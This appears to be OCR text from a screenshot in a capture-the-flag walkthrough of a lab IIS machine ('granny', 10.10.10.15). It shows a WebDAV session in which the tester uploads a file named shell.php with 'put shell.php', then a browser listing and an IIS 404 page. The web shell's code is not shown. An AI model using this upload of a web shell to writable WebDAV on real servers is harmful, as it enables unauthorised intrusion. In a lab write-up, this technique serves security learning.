 Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/> cd DavTestDir_Oy08PWQFERj
dav:/DavTestDir_Oy08PWQFERj/> ls
Listing collection `/DavTestDir_Oy08PWQFERj/': succeeded.
        davtest_Oy08PWQFERj.cfm               42  Aug 30 17:30
        davtest_Oy08PWQFERj.html              26  Aug 30 17:30
        davtest_Oy08PWQFERj.jhtml             37  Aug 30 17:30
        davtest_Oy08PWQFERj.jsp               37  Aug 30 17:30
        davtest_Oy08PWQFERj.php               24  Aug 30 17:30
        davtest_Oy08PWQFERj.pl                66  Aug 30 17:30
        davtest_Oy08PWQFERj.txt               19  Aug 30 17:30
dav:/DavTestDir_Oy08PWQFERj/> help
Available commands:
 ls         cd         pwd        put        get        mget       mpu
 edit       less       mkcol      cat        delete     rmcol      copy
 move       rename     lock       unlock     discover   steal      show
 version    checkin    checkout   uncheckout history    label      prop
 chexec     propget    propdel    propset    search     set        open
 close      echo       quit       unset      lcd        lls        lpwd
 logout     help       describe   about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit
dav:/DavTestDir_Oy08PWQFERj/> put shell.php
Uploading shell.php to `/DavTestDir_Oy08PWQFERj/shell.php':
Progress: [=============================>] 100.0% of 2592 bytes succeed
dav:/DavTestDir_Oy08PWQFERj/> open shell.php
Connection to `10.10.10.15' closed.
Could not parse URL `shell.php'
double free or corruption (fasttop)
Terminated by signal 6.
kali@kali:~/granny $
10.10.10.15/DavTestDir_Oy08PWQFERj/
Repos onlineWebOSINT defaultBookmarks
10.10.10.15 - /DavTestDir_Oy08PWQFERj/
[To Parent Directory]
Saturday, August 30, 2025  1:30 PM           42 davtest_Oy08PWQFERj.cfm
Saturday, August 30, 2025  1:30 PM           26 davtest_Oy08PWQFERj.html
Saturday, August 30, 2025  1:30 PM           37 davtest_Oy08PWQFERj.jhtml
Saturday, August 30, 2025  1:30 PM           37 davtest_Oy08PWQFERj.jsp
Saturday, August 30, 2025  1:30 PM           24 davtest_Oy08PWQFERj.php
Saturday, August 30, 2025  1:30 PM           66 davtest_Oy08PWQFERj.pl
Saturday, August 30, 2025  1:30 PM           19 davtest_Oy08PWQFERj.txt
Saturday, August 30, 2025  1:53 PM         2592 shell.php
The page cannot be found
10.10.10.15/DavTestDir_Oy08PWQFERj/shell.php
Repos onlineWebOSINT defaultBookmarks
The page cannot be found
The page you are looking for might have been removed, had its name changed, or is
temporarily unavailable.
Please try the following:
• Make sure that the Web site address displayed in the address bar of your browser is
spelled and formatted correctly.
• If you reached this page by clicking a link, contact the Web site administrator to alert
them that the link is incorrectly formatted.
• Click the Back button to try another link.
HTTP Error 404 - File or directory not found.
Internet Information Services (IIS)
Technical Information (for support personnel)
• Go to Microsoft Product Support Services and perform a title search for the words
HTTP and 404.
• Open IIS Help, which is accessible in IIS Manager (inetmgr), and search for topics
titled Web Site Setup, Common Administrative Tasks, and About Custom Error